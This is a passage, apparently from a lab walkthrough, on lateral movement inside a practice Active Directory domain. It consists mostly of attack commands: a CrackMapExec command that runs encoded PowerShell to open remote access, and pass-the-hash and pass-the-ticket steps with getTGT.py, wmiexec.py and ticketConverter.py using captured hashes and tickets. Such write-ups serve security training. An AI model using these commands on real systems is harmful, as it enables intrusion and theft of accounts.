$ cme smb 10.10.13.37 -u snovvcrash -p 'Passw0rd!' -x 'powershell -enc RQBuAGEAYgBsAGUALQBQAFMAUgBlAG0AbwB0AGkAbgBnACAALQBGAG8AcgBjAGUAOwBTAGUAdAAtAEkAdABlAG0AIAB3AHMAbQBhAG4AOgBcAGwAbwBjAGEAbABoAG8AcwB0AFwAYwBsAGkAZQBuAHQAXAB0AHIAdQBzAHQAZQBkAGgAbwBzAHQAcwAgACoACgA=' --no-output
OverPass the Hash/Pass the Ticket

We can use the getTGT.py with our NT hash to request a kerberos ticket in the context of the compromised user.
getTGT.py -hashes ':cba36eccfd9d949c73bc73715364aff5' north.sevenkingdoms.local/catelyn.stark
export KRB5CCNAME=./catelyn.stark.ccache
wmiexec.py -k -no-pass north.sevenkingdoms.local/catelyn.stark@winterfell

We can also utilize ticketConverter.py to turn any .kirbi files into useable .ccache ones, assuming they are still valid.
ticketConverter.py /home/kali/.config/lsassy/tickets/TGT_NORTH.SEVENKINGDOMS.LOCAL_robb.stark_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_1d8b273d.kirbi TGT_NORTH.SEVENKINGDOMS.LOCAL_robb.stark_krbtgt_NORTH.SEV
ENKINGDOMS.LOCAL.ccache
These techniques are just skimming the surface on lateral movement tradecraft, but have proven reliable methods to extend your sphere of influence across a network.